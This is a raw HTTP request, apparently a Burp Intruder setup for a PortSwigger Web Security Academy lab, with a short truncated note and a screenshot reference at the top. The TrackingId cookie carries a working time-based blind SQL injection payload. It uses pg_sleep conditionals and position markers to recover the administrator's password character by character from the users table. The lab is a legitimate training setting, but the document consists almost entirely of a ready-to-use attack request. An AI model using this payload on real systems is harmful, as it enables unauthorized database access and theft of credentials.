 Target: https://0ab200170389fa5a80a4122400db006d.web-security-academy.net Update Host header to ma
GET /product?productId=1 HTTP/2
Host: 0ab200170389fa5a80a4122400db006d.web-security-academy.net
Cookie: TrackingId=R1zGjAQiXaVdWcT5' || (Select case when (username='administrator' and substring(password,§1§,1)='§a§') then pg_sleep(10) else pg_sleep(-1)end from users)--
; session=35vl2ighlup39sgz668aj5uz3gqi0v7z:
Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ab200170389fa5a80a4122400db006d.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i